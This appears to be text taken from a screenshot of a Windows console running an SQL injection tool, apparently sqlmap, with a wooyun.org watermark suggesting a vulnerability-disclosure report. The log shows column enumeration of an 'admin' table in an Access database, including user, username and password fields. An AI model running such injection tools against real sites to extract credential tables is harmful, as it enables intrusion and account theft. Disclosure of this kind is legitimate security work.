 管理员: C:\windows\system32\cmd.exe
[10:39:19] [INFO] retrieved: title
[10:39:20] [INFO] retrieved: password
[10:39:20] [INFO] retrieved: user
[10:39:21] [INFO] retrieved: filename
[10:40:54] [INFO] tried 2020/2819 items (72%)
[10:40:54] [INFO] heuristics detected web page charset 'ascii'
[10:40:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| user     | non-numeric |
| filename | non-numeric |
| id       | numeric     |
| password | non-numeric |
| title    | non-numeric |
| username | non-numeric |
+----------+-------------+
[10:42:20] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
www.wooyun.org